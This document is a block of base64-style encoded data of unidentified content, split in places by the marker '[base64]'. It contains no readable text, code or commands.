sQy5MYYNZ0l7+9wAMs4DEZQI14DCNUSRPoYwXKFzVRIIxwoEBVXAhqTz/MYMjFwztkT6CA0z7EU6EMWKX4l/bkgckJwQO0HvnkjH2l1wVAQiwYoTM0QRfoyJVE3kWcGEkASzpQIZFMohY25RY6HUc1g4+1Rhn2CkgAixoa4RpCHU00gxkAVCCYgVXwVBNUmZWlEZadRbzgAFC1hdyd0FuGgCAq1QcogCF2/[base64]/PIoMhhxLCkrzJFhLZtx/OQOLMEBNRsBDtkpE3CcW/uBCLPSkPmzCH+wIkfyBkvyBJhhlSUzhJTzBEwCC4TmlFiILj3lhV77E1GmEMp2hAHqUN80EkQqFGgYFGJbZk41lIzQCGpjlBgVH2o2FWShCHiQBDmSpl+HL3AkiE9xdXVqAebGCIibDJEQLSeWEw/AmYTKDndnZFbgHEJiBpWVpUIWAvrSiK2bmdzTRZFrmd/ApB2imChRBGlSRLTzFZ6IRaK7cLvIiZE0HG0HHaiIAciRHdLim0hwHMtZe8W1HdyxNbuomM7CpOoSCKGBjTwTnOWyDV3Wi9o2jtBUAdNTAg5BAKXZetpFfEdRAokmRDlwncPyN60UEcnWkKsUf/nMJwAOE57t1RGkBpHkqYY4wQtUBA4q9p49eo9ZwDZzZQXkFnMDRCYfWiP89hhkMAH3ljsN5SZc4k0cKh4kkQoLKU6S00z2MYKPsAzyAHKP0g6Hoq6WEYKjIymGJSRmpyABEAB6M6IgaIeVcSXriSjq0g8W2QzoERjJwQROYgS/UqD3ImI3aWNOhnrLsmCmEjkbQT0iMhJAOkBoOELMMUI7WyhNswiY06V0FApSqi5Ti1Mrc1ZUOQRIULZa+Hdy5ZQpAwQ91wN3ZZQcIQB0QBjYMwyR8Ay/oRCYwgjJQojIU3uG5aW6CgntwARp4AcqhnBcgARZggaUNgZa6xR/m/[base64]/CayBudOgxIOnWJwzyEpvcGgHHoDgyABPOqxHAUOVWIkdmIEZ6AjPVezF4scsAMET/EHSKR3awoI32GgpvIZGfYts2MLUXYKPMgkasoM3bfAG/r/sTGxCEzTBzdZVFvHs2X3FcBjAlOoUvJQGaZAGluIA0Rat2wVBnJZAC/hAmALcC1DtNMjCLwjDLGTCJGQCNR7JK/[base64]/kG8gAxkzFkBwgRmZLtmIH0RqIgMq34Jw/[base64]/Dt8e2xZnRkgKeC/oAyEt8EJMAZDDIz8NMDzAEt8KYvZA1IMDKywdAjjeOzTV4MNB4UFIBzgkG2ncYm/6oNmKMNkEzJlHIprUgEDAThuAjvurIAvEdQiucsXwKR8B9a1QEgfBcgzMElnMnyDp2ZQAlg2sEH3Gcxi4pzVcZ4mQEDOLMzyQk0484GjohNlpJveME12yCDPgrAFgo6iRzzJOgNSsQHmIAMYMEpqPPD/oMweA5pAzAE8ggUtkNJtMM3JMMfHBQo0BgWusFUu0Eg+IIWUgPfWjRLyEQ4tEbKXvA3BCBJPPRHCYM33UIjTHRFYxRGnYVGe0WJwB7QepBrWPRFZzEePMIp4MIp/gRCkvzAnH7AXQrAAQBBHUAVN/DCMMgCK1QUMtxZT09sE1hAXZMqMzjCk0ExU08wjud4U5+CFUkx3/LtFb+32rqBF3gBFvRNYWUoLj7EVtQKECSzHFdHph7HHKGHHSuuHktAAkyAMnoqCoDABEiA5RbmXfNTEv4BTyOe4XmDR2AjN4Su2XzAiBV2OHJBYicAB3CeY2+yheAWsJqMZZNSBHxAPonKubFyBroyaONftJLndyNJDqH2j/TKKCSDmSwkbMd2ZDACF0Dkbf8GQPkAF/RIb9NXu8ZJKw+oNONMcXto632ab5gATCZ3vepDvr6gOkF3vyaoMAiUhl63MGi3/[base64]/H+/jRqS8klQBQv6YqZzP3cQ4kwv8C4aq8HHkCoX4GONJNwY+Q0YWBwD/c0v/pNvvqwmsgAICg33cPz3MOs03qh3IMLwuCD8kMKJmgiEISsRMATXHiwGyGJ/oP+kjbkdESvpPZIsAM+kIQvVxUjdIGaY+G1Y/HZYoEZsHeNRXFGyQxN3MZ3cc0vAClJiENLAoNH5axYNgKObsJS2AK8CwdBTOnGb7yIdoL2P4JYngLK4UFFqEoHPMATAAEZ8EJgYEPWZgIg/EFP+/QfNMEJzL8JvIAJsHg3eAMe4GwijAIvVANACLM10NapU6ZODby1kGFDhw8f2to0bx4DBhEiWFxg/oDBgQgHDlCMAaQJkBgNEBBAsLJBhgwoVRaQKWECiAkJJOTUSdPmBBQ/K1T4CcJFAwnMkCZl9qFDBwMuuvzpwqVb1aqLJrlKxu3cuXXrzm270oIJFx9MrFyJceUKFyg3KSSoUENJDRskbOS1sSLvCr4kSNSgaJFwYcOEMXz4wGDBAgYGDAyQHFly5QEBMAtYAKSLHUCMGF3SNJr0JUaA7NRRXYfRrNG/vlUDNvtXbdu/SJGadcnMAwGYgQcH3nhB4hc/fHA5bUJ4cADPAQSvHAA65sMdQWbXvv0A4cZ5/oUXP568+H770O/j9w5eP3/H9JWXP58+fX3x6+cf78Wx/[base64]/[base64]/gG7a6afDE2IjyEx4RBgCxcE6HNx0m2XHWWYBRhRAZqnwG1585IWVTE7zxioQ7RlRxECosUdPe6h5xBQjK3VmxnBodEafW3TcETYgKcRnPmf2TtKUTmeUKEoq/qm06LksG+KSy1u87ORLTjhB8xFOHpHhhydiUKwFLLBAw44/tEqGTldMM7RaLLzIQQQRmqBFHW9s/[base64]/rGYRi8hEJljBC26kIzazCUYwbqMbUdjBN78h/tlwiBOBA7rgdZkQRReo8xzgyEw40wljdPi1s+0YpjEmgNo/[base64]/kdOhaqSyAAILzgf+lSik5VsFAE5WR9NbHU/[base64]/wmGx67iEefcDHH+phT2b9GFr56ENqjbGIEE7hDFhurWuK+kUySJGMb/ziEsFIxywoGQzZkZMXCgpFiqryIS+gARakBFGe/uzxC4PYaEYvotGBxGGLRjCicNj6RuLwoTjyMG8gLgJGjZpxi04VU7GXWSZDnMklaH5JmpAAEyfcEAMhuKEJLmjBB0oABC/gARKbQKI5z/mHQ6hTHV7AQhuCy0B1BAIPanjEMIZhvG2sgx34sEUanhDQRLwIIpraVPUWwinsdYqY88BIwB7aPZBQpAmrckGr0LcSnRSAowWQQAOMElIcNCM/r2xFI+zQBTK01AVnqAUzjixTWChKTufgBjbImYmzXCEQPWXCypjABDIQoQIb8AsJRmADJRCVBBvgAAe8vIO9ODUBUJXqVC+ipg9EwD8LwKFdt2pn4AgAAwkD6w8Z/tEFHyyBClYwtBXQWkSs8AIYUKzNWycJiA+MrDkLwIydaYjXDrzADqQYqyYCMQDBkpGw04GOAA57mMRyhzB1dgbULovHdxwjs5v1Rz/G01miweMY/biHPt5D68zSWrRvxEJjIAOZJ5wCcF3jkWuz9Y1gzGK2smUiN3z0RNyIAp5um6knjXtcdVBDlacQhmqdQQpT3AKR93HGKRoxS8P9qMLZJQ87bKTav+kjmM0oUDjImx3/CAA6mLtFere03veGCQ9AeAIk8BCDDrSgKS9wA3854V9yuuKSlvjDAvPkC+AVSqYzxUODTTEN2WFjG9vgyjpucYdGKMJF0rsUiDNF/[base64]/xve/fyEFpch24SYlJzcBo1s8l3GmAAYi+TcQ/lPoiEe2rbe9x/P+f8NSHPpDZDiaIeBAIjJkxuAQjiAMib04ARU6ARWeAAsg4RHQ4AU6wAU6wAIsTg044dxMYZzqJBQs4RISoZT0BHhKrhtGocEggROOZxogLMK4QZFmAxhs7uYy5QYxZecSyucqAuguQsVWbB64IAgsSlZgjFZsDMd24ulAqgJMAf/+QR/wgfuyCx+A4T4AkK+uoIC4kBnyBPRW7uxYzhX+wAdawAdUJsti4MriDqiggALgMCgC417u5e7isMwSQCYET4wyTdUwIDGkhDgmQ/EWbyMuQ4f87DNA42FOow4OTfMgMRI3rw4cKIqmqAPoSjoYYDgy/s0AOuAHrkATgIEUaKkRDiCwZqbUcuhmHkrVdk+xAmYBNuFpjmFofK340iP50iMeyCMebi0eLCv53uE87ogfyIMf1oMXnW8+bCH6psYAsICRpNE2ciNbqqH7vA/[base64]/q7rPthB2mRHdqRtFMyxGYLhZdiAGaoCybqwKl5BnBgFG7iSK+vEDm7gDNMw7tZu7dxwBM4MMEpoLeuOXUhAXfRwHkYt1RDjBQDxAQRRqxavMhzj9KjjYBIm8iIPNCIvNQztrBRteFzBFdYGEEQB2l7vBShNOhqDE/vDAlSGNXpEQUQBA6pDFQtLZu4KsV4xO1rNPxLhaYiRsuooPd7hH+7BFnuRPZhms+6B1nCxsiyLPXItPeBhPN4hOJVRtB7hGZXNbxYJMrPFR2IDG50T/KAoN7rxbsxPHV4hD2yBRoYkPrJOf/ADcLQzHGDLR7AL6zTrQKxOH9AzPQFuHkDC/[base64]/FI5QFegDMYwZZyQxSEgGQWz2bE6IVK/hMkDkOQwMNpcNH4kHFojoH40APXcPE3kw/X5uNTRzU8YhM9XlM8/[base64]/uAP/jLBA5V0SS2hKSowy7Bs7dCwgqBABXQAB3BAB6hWB1RgWMR0A0jIBlKITAUrqhDjD9W0zijDTQcRh7Aqqq7EABDmTvGUMAFB0RJTFogntp4ttnLEDAzAUC/NIkrNtAyAUdvCMRUpGEbhCWgvqyz19lrxTEtzX/yjU5tGF4fxU4Nvl+Ih+eAB+dDDH141j5Zv+f5hsoxRVtNDVcPjskSXPjYBMh4jAvJg/cJhFKtx9H4V/K5xWKFTtxxN3U5OFERORajBGkohES5BScqRpNqNj/TBb/ZH37K1Cs0zCqOVeuMjHYjkPsShmJBpAGyvH5spvQKSvQbyETrBDT7ABZog/hDyACIHVEAjcgE9YQ/[base64]/Fmwxwl8Ob2re1IYWb4Yk40oW4AM4w20VcRHFSmDVSjFdSxq9Bg0+QDisCFFPD/HwilF1tgs0ISVHMdRAs7AM68107xWnKtkkVz8+dx82dzXz/qgfKPcYg48fdK1o+AF19cE3x+NTQ9c1gcYWnlEIBoodp3E5ueH7MkZYmQg6K8kd3Wo2EkENHjaXFeIUEmEUZNfqxqN5txM/xOHc4qP/xKEZgER6tYvf1jNaAbAZtHdyxrUxRu1c/fEf08t9DSlMNBALPuAFAuQRQEkPGpATTGEURsMVcIFeScfcIOUR5Dk/T+4R8OARZsEYhsFGDhZ5uFKfjAcb1uEOCLoRau7DJhgHEYpGLFhj70qNNriDP1gCbAJXvMxe+OIuTlYFsHe23OpG6YScMCGG9aHRXokUAAEItigGUoebfOAPAGFoPZCIuxKn7AQILtAC0ncNTWJK/l/gic8lCIJCBaYWS8GsRbUWMFBoByjAi2fPVO5S+gSGYPwjqwRmTtcYir8KT9/[base64]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[base64]/FWYzDiwL5Pxh7z6FQ9/QGYf8PjMYBDT/hcIwkM0H/SLB0PjQBmQBA/[base64]/ikp0Dp0kJ50sQVfOCDQ1lAUY3yHROIgALiDa9TCdgkQ6AkvEolQFRbvEgEoseR/upRTyWsOgn8BLCAB7ikezGZSU16tTqfmO4XpBDFH/5QB/XFoH0CRAn9YhWXB0TAnhx5ABDsoAlj1UEUY9kEBsD1PrWwJYEHRGACsaISGUzQLxCc1zEaCK+AEWaD8QrYwQxjsMF0hi8AQ2FfPiowe4VDKkLIkDNOkQc3eCGmMExEDYlzG+SwzDnVmIUmfhhE4/Bmp7HITsvSEUWMXkc/NNPMFAEjM6bqoxn6SOpDwrXFLn6xPl3DTyw60Yk4ZIIYxiBGIapAhlAcKEFuTNCYvhEO/OBiFnoam9mSsY28BoMb39gcXkvUV2688h+KSAIaDHnIFKmoDTMqBSlM4TS//[base64]/lWpfOEOkyd6HXxUkTxO1EcVqxEOLK4nq/[base64]/gKnkoEQvGAKZ5QmHIrpRz/gcQ8PRqYwG/7HweDxUX746x0ePgxhUJyYwYz4pCUcGGgmKIMFvAALpxCGLfKABizkIAduwAMkvgAJWwirxz5u5U9ruC2d7lQYRcXOOtyWnSdfEcJQXjo7vtE5djCHiX6xLpe9+GX6CGM6/BlzJyDhimUYYxq8CMUcLFHbN68Njjgiii7buGc+vzGwIgoKN4DBjr6IIwlwC4KmF6toUghr8I7+2yMjbYsW3QKzdcF0poOdgNF6OtRZmoCUJhAEMgHF1HvlY86eaBpAuqyquJX1Kfva1jxZDYipm8VRrkAEEOTuVnOAwqaHRwISrGAF/sMbAQmOrQMSDHsDzLb6qLCCKul5hHr3Be+4pDLebf96fV3I1U0yIe7w4QQQdjD3FV5Alfo+BSsRKAm0GIAqdnHzBR9owij2Jwo5bcIECMXqWvz978MlkN0NVsl+GSADeaBw/5BwEXYM/vBw+rJRfnEZ++Bh+3BhELhB8FBRI9UX99BAJ0dRAeNA+oABBoAGQrA3phBzMocFXoAHKWgLwvA0wNAMRbZT3+BDPVEc1TBU7AAMnIALYeZ035B0TNd0DtQy68AhyYA1zeBE1JFlSNcMxsceTOEeWcdV5EEeY8YJs2AMy+An2MALlqAga7c2vwEie6Y1bRV3eRVYpWZ3/nzFJuGgCEOAA02CAipABCqSaKWwTr/[base64]/lLU2xZc7jEQmWf/q3Lh3BbgIncCRhADWWCEF4D/5QcQvjcQhzMPmCMBPGgIbxDhV3RRoWUvuAkKXhDGxxCpNmCo+A/gYydYJukAhaoAV4cArR4Qwv6GPNEQyuAEREVkXNUA1dVVTUgQ+xtHQ7E4RNpw/[base64]/UHuIyCWfyQErsAM7wHuYwiTC1ym7iFUUgRLR9n/WBisfsY0hAU4MoIy04j3rMxPVpyvh/haN2xdf2PIDGTEA4rdQVLGNUnFQTaEV4PcATbAJo3AF9gYMm2BQAzQRDKZZ+RcVBcQs7XgX++V/[base64]/p72OJenAThAiZhDFLoRJojJDvmwmEGoiWGCW6VHmXuqSq5XiprABD7AinMQBJRyJROgKRUwi7C4SZyCpETyEbxIEdl1APIzLcO4fOwSElURALb5AbjZbTNRB39wE4zgm/8ljTbxB8LZAh/AEdjYjpzKnC3BEeOCfA9gAB/QBZuQPhRCCpvwBKt5f9r5juKpnfGYEgsQAW6QoQ2jGMcQDxjXgPsgQfeigSHHgSHUQff5Lg8jA48wSbaQCF4QoDTmBWx5Y7fwIzDDHEkFMnRFG7cBDHxDHtxRoXGlmErXrO+SDzTpr/+qQy1TIU+XDCXKb1iBoikqH7+ADV3JDkBC/[base64]/Hahex8o15oK/72mQHWHGL0Q/3KXH1ImIT9AgLgAUx2yKP8AR5IHM0N6U2/uJSWbYaVQYe3yAcPmEhCQcdRylGTKQPHjO6pHsd/[base64]/yeMcxsV4bVfAtAsH+ACehuqvOm3vimN4wZPXBCoLvCpeQExiKuO8MNf/v/njR0BBJsgCnbACD/RCDLAb53quZzLf55bP7JZPyThBcyrxwPzcNX6DwCzD/RpHa+LcKZgnY+ABRVJs2xJpS61Go88M+DBDpxDGyMDsTwiHTfDJskLentsL/[base64]/hL65G6RqsQmwcT/l7dSzLd/oCumqhN/u31ZHAM/EMVcjJwQY37qyBSKy27eKABO3AWkoBO1QYILUBELtbn5N49a4bkeEbcdkRV57Mk/PTD5YlIN8wgDEAjWuQmPkAgnGFNSmgi3wK7T0SDYkWUgk2ui0AiJ4AzCwAmQ8AgrmGXX0WQ5A9QN06+hDL290TJHlQ6mnL0KNRfRMA+/sMq24Mq2VHaW8AnbwA3nW8sYy1Z/krFbiaPL4IPc8cuoFJmJyRe2AIdBMASRnQNCgAOVjQMpkALP/KSbDc3RXMBYcAfzsAuHo82EKNdkEKjebMGL2AAp4AXmTDdpoLRgcjlI/iW97gzK7VBVSxvPe7rPFoLPZYAJ8twGJxvQFADQiCpdDUGkpqW2o20kdvyp94PTw8gSIBErLJFtULw9MQAW55UrvakTmsDR8NV9WvwoIS3SJFG4TrHSjKus2sgA5QdOHVAHwnEJpkMKMjCscZx/Dda5niuP4ukRV5GPZY3gE/UweaClVLrUNQZDNmYKGTIdSlMdx7uD6WAUosCWkHAKkIAKj4AHSKYZS1XC7uy80ivKKGODj5kO5iDao7K9ckEJ87AMdU0KCILXoaDX2PC0tbwOgK1nOarLhL1nqfaDPDkmaXOh/2ALaTAQaRDhTR2gNDtjCTzNMevZ0XwI80AJ/g9c2hFQ44aQ2kFbpg0wBHlQIy/iBmYQzPB8dE2r26SbvOtQD+2gGexgmGNhPr6ttcE93ESRWnveBo7KASOQAvs7tg3B6NO1BV5uScj3qSPdFtatqdmt3eIExS9QK99dB+Httz91qrvCffF0BR/tA+o96e0tQOxGcABYFdZYLTWkCRbSCAdA08T6jgC+qTidYDydFwUujxEwgAlu7NaRn27wApR2Cktduww+kZQGM10zsjPDH0Uxkabg1bcQ4omgBrggMyfOvPhw1s6bDx3DLTZYHNrg5TJOF4+uDHUNDDpOa8TwCaHg40Besa+8Z8vg731Wd69Wvx1iDEiX5B9p/oN+4QyJAAccrAg4hmMOLvERHqAVX/FWjgXSLNdOAOal/ei7wAQw0AAj34gZkOZrvglwgAZtGuSq5hw0SefsUMt4fkXO4TJ7/g2DJyyWSBTB3Qe/oJVBkRthQgrBl3skoAIpoNyNzugJsPGGM9/aRelJjN37NRLdlN3spunb0+miOqoZrdFWDJx2wJlXAASort4inRXiJ0DjcipCsG7i1AJcoAnCYSFmQMfv6MDzyE8P5X9aERU7jRISdex6bJ5KTaUrWBrCMABUSmmTJh8QH5E45nKnoDRM9Q/doQ+m8EIejmO3YApusJGxUOJiXfjXce7SyxvtkPpDhZI4mA4P/tEDQTkAdinXN+69d502dhYKxNDX+r7vHCJ2Y9NnPw7k/D4NxpBlP8j8Cv8IHYzUWCr90y/9EG/91n+z5PoK8xAN24lJYf4Bck0HIj/yIx8CWJAI0r8JjZAGabAJxoGnH0OT+IueVeWv9VCnLaPWeCoUO/++pAAQZcr0+cWN2zeE1dItRHhnhw0bJEZomECxQAECBAok2HBmXrQDIUWOxPDhwQMDC1QyYLBgwEsDMVW+HGCAAU2XOWMy+NDTxYsXQK5w6VLHjh1AgBgtZXTpElOmSQH9qcPlCpAYP7T68OHChckHKhcIIFvW7AIDHT4AafLiBxMucwDN+jVrlAmW/nn1MhjZ12/flgPEurS5N++BlCnzpkQ7+OWCU/8kT6Zc2fJlzJkv63PmRkjLwWIZCMkTTrK+BYlOnbJlS9hrYadMnbr16FTsU+FixRInTp++3rjUQDqFx7YtPHggCeut2flz6P/w5WtXvR07dtTzYefOLl0w7PQ+AiBfPsCAvz/mzSPVevV7+KvdJ+NlkBt9Y6GMcTu3zv//dQzCBptliCHGmG24WQeh/74JkJsBjTEmnN8qtLBCym7ZZMNNTPFwtvhCFJG1Ux7BIxFR1nOCrwMicPFFGCNgwAkVG2ggggxw8EKRDzeBI4shhiDlm3QQ+gYfffBZpx1xKvMNOM2S/mSnOuramUyf7vDRsppqjPwGGC+/+aWPgUjBJhgvF1Lzm1KmcHMFDSiy6KICKBjBBhX/CimCkk4yQLC8aKqJMZdeYknQBW5K1CafgApqKKOOkgoqSpeSyo6qrAKCCSa26sqnDvwsVCUB0Fqri6fsEOWXX4Cp5pdRZiFFFE3QOMCww/TUNSTQHFsJVwZiUmwxmQQVTIboklW2Mn0SMUGwlKD9M7QFInjCmX8wSMSW1W655TVnhNlEvtduCQcVTjrxzbfdOOEEEk5MtA1edfWhUJ9l881Mn3yom7K7frfrbsp06lmvh/LIO09XOtZbZkQRTeElGQGTyY+X/gBs0KBk/grUhZgENf6P42UkfPJClCUTR7YPPYSYtdZitsVbmoW5RTZY1qPj1hZjhJFXBhqOZosGUsACjg5N2USRPJIYwc4hiyQSyXaWxPfK3rL2TTItf8MHuyX7XYcyKbHT8ut0ukQIGDQRGrOPPkghhWIj1bQ7GEGm2GGDCUCoaAKOOBhBBUN03hWDPsNCi6U/aZJpppoOFcsmQE/6wCugYogBCC4inbTSSqX6owsurOI0Bk5/eMErr3rqKSTLX2jCDDtGoZUUNBUy+2tgaJUBWBZ31bNXsQRLFFdhCyO2UJwSvUVf6DPLAwPBHpupsZyMt6mDPGSQQbbbWrsFl9geSWTD/m3DcWY3ccIJDhVUhIH3lEQeaQaX3WKJfv/Kpqvyuuz0azpf40470qGN9WwhYeR5ia6Ctp55wIIUL1uNxLDBjWDchxehSIbINgahbRDjEyBTkAcFNA1jEONeKLvQaeDzoZfJLGY0oxkwlqEMw4nEZz+7FV8a9pFPlMJDioADHPKQBhWMoAI1QJPU0qGldPgHH5NxX/uq2Jx/6EN3C/FPO/Kxjile6WvN2J13ugQMNAZDjcHABNxakQy6IcRudvtGGGywgYtI4G8cOYIhdpFDPUXABD15AGhYghhjSQsmhyIUaE7ygMv9ZHNA4JxRpKIU0FFKdHUgnVWughXNvaAF/o4Cyk96IruidAEQtBJFrHBHJHZ0DUukCISMcCU8BwZLMAGAnGESMyy9FMt6ATiPG/jHv1vIIDTGo1ZOxNKDoRmACcEokS0ewa3XPMJ8HZqZ+pzxTQoJA383QwX5TDEzZ1DoXs+52jEv4y/rYCdgAuTOOuiBw3nQYYEACEDw/sISJ0QDggMlaEENelCEJlShC2VoQwsaDSfsaYcxytUBAupQjGZUoxvlKAQhKjwMvICQKinMARKpyMj9ciUqsRzmgkLJSl4Sk1GZqUyPUgdOls6TlNQc5kL5lRdcoSg5FcVTGKEJUdDFVemIJZLstQkh9HAvuBweS5xZKOUFi6TK/[base64]/q5hKuxe4164v/DN8EhMIFKTDIYvifzlnwwQEsLIpCX2/YBoHSUUSnZOpjNOLSNmfFNOdtK1r71KpyqJFEBginRBRspRW0kK3+pOllncBAYG3GENs3UlydsJsKwH1geTRwCPwEw4bpEIN2ABC08gMxbcMC4K6UsIpCImlq9nvOpBTs7MbCbkEhkA9UJYz/ss1a/we5KzDqbKG9ZLaPbygJD8ac/mWew/LRxf+SoY0CyZ9H3te5JI/4zQwGqwYRDdX2E1+sKZ3qFf/mvSLO+5gVRdNX8JXOEOv3rAm8YwVQVZEgyExZA3ERSVV3KrrS7OAJC8HCmv0ARK4ramNFbt/mpx2gUd61RTQk2KU2yc46NIChBOOXKSmepUfOkjD7YsbqwXkz1mUjmrhb4yns2TCLIJwwvKVAkv6Xw9DMggD7dop3Ow0JhS7ZKYA78e8x6Dkyvfu3jNewkxF/1wLfPy0PllnKDXTWtgaTbVes5rLjnsaP1SVsD0zW+l/4zpiWJ8L6XO+KOtWmWQMyDBttThfxmwcT1nltXtZRHwRCJq4amc0FAOSUhdp7hEabbXzA01sBe1KL6c8sVNaMJVlG1UGu92tayF9hx0ymOiIMUpmnBKkKGtyj9oWymXQOoocKfk36jMC8Qluqt7dWWbqBhXoQlrwgSAhcm4AQMqIU9j/tp9Hmph4Am2cM4mppxWA0B+APau3pXlXOeCG9zOu8wzxPUsgLSCmlAXF3owxwLxmnhc1gfWy31JDmhLX/rkKI/RrDcdaVeTnsBWXRzQpcrg+ebq1Dd5ODE7DHPb1932pb9lhm9NyF4FynElrjJjtErpCLSYlGypulDqsG0bX1LtW3+216Ud9m0jVRS0ukSQOYnTbI+f7ZpwezCq0dR2huMz5c7wXrjbmOYCFr7Dub/7h0TAALI4PQAwvMUBq8YIvcEwgdLYDK1ys5Q4D13ipcaBiWVSOMz7qjvrPM+DMEABnsf5FeYzDJfwvPZSPf6zO0qbPdmrr9l7JFKDwaH7/pn8GjT/O6To479ym6/fSzBUKz4JM65gsQkcVL4UHLoMM7qSaCRgWzphU8JoaYzDyL5S+gnuu4IYuLrwI7JsS4qbwrEck7aiWDtNUD9aITsb4zqcSrsxBDK2ayW6+Ab8mwxb+L268yVqEZbj2YviEQucI48nEAIRLA8B+CpiEhZoCRZIDJYIcAPToIx/qzeCc7PsiZZ7q7yTsryF+0SacLgRhLA+Ez0UZD6Kc7dFw8Bae7Kq8rSTkyj6sq/Xmz0FU7BaVDkNC7WM66FUZD2Zo6yRUCy9IEIGgLjzOLH+47XlOy6qsqrS07BfFB4TQJxc+6VEo0KmUx7RaDRIYh3S/oKtL/y+siMynMqtHEvHHBsqOlw/eLSdNUwVHBuqSJGUIhu7pHq7PMyi/XtFXPK/[base64]/bdPHUXhL22E/emStZxtDMly7+UsqWXGVWIo7A3xBJPS/rCLIijNIBVygsvA7LbMz/iwjOOt5OeYSCyHAljwINg28QHvbSA/0yI/[base64]/7OamkRtcDvomCTVIbOZ/kUNk7JHKTSZkkUb4Q/sKaQ7D9OgBlTL3+iwmaOE5HQ5QNC8im1BOjw8qvpKzohAnGsL5LA8ueCCmReinuPDad6oL2BE/PmbH3XMN4PM/1S8/[base64]/poUNE1TO5Qb++vL33CDETU35IrMbjxUvitJYmLITMQJxYCWCP0VH8XEeWWmzTxUOPsujfzMzhxAlixJPY2JFqU1TBsJRTNCqaxG3uxQ65w5F8E0U+1NIXRR/0JV5PFB4ZPNviDGHJ08I2RG4fHRUdxXnIBYoMnVrTRKG9VUX0UcYQXWy9KuRTLWSzu6D9g+qjs/9OvWaIU2+KPW9wxXbc3WNUzPs4TW71Ol3TrT8szWt5QVUnCVcMAH3zgFnrnPATtBz/o/yBHN8xAUjXRM7cEspjPQRHVAD7w33vtAXT1bCf2uR4VURTzFFFxYkSDZh9tQWWNZu8MvV01RGXyA/[base64]/opvxcs6DFNsjZVZkBX7k6Un8FpqnE6xLZToDVF5nTzNJam4PRQjJjjo0lyEQ+JIBFvvOryzheAPBKv0VcT/3cltLFi/218gpdEOLdzXvMn7LT0qS2L+5VhIbCQLC12g+Ysd8ttFm74DZlhaVWCVfQwOkz7PXVUiXM7m45MHCCkgyOBEc8hF6hXlQTTXfd2gkF1pdUfxE08gk1oXduE2dOGjbdptw1KpOFo2rOH1w2FZMV5zTQSvJUbbk2LroQmy9UTylbNQA0DGILiNDFjNY6ZzK0iS2gK/Mi9hLq9doAQnMDTaDIkPAOa/GmZnDqxidgJdtDtTU7CW6KtmfmZt/o6raCawXPsAGcCKr+iTW8beH6S0Dz7dqZPks1vLrRtPGsbWTc5keu7daoNaFSblpK3aHL5ac70FJ1O+kWtlX/FEEC1JdFviWsU7m1grLBvUPkPbCd1VX14AaNpmjA4siLK4qMyVi8pokI4riGJlPqxmAbvokE